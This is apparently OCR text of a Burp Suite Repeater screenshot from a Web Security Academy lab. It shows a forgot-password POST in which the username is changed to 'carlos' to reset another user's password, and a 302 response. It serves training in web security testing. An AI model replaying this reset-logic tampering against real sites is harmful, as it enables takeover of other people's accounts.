 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
32 × ...
Send Cancel < > Follow redirection Target: https://0a35006a042af5fac09a9ad300560015.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
6Kl3rQxBb0QA0h3fp1MNzBV1E6nXHYGp HTTP/1.1
2 Host: 0a35006a042af5fac09a9ad300560015.web-security-academy.net
3 Cookie: session=OL4ZKekVRUHm4p5cT7pJqOR4c3owxXXw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin:
https://0a35006a042af5fac09a9ad300560015.web-security-academy.net
11 Referer:
https://0a35006a042af5fac09a9ad300560015.web-security-academy.net/forg
ot-password?temp-forgot-password-token=6Kl3rQxBb0QA0h3fp1MNzBV1E6nXHYG
p
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=6Kl3rQxBb0QA0h3fp1MNzBV1E6nXHYGp&username=
carlos&new-password-1=aaaa&new-password-2=aaaa
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
INSPECTOR ?
Selection (55)
SELECTED TEXT
username=carlos&new-password-1=aaaa&new-
password-2=aaaa
DECODED FROM: URL encoding
username=carlos&new-password-1=aaaa&new-
password-2=aaaa
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (4)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Done 73 bytes | 547 millis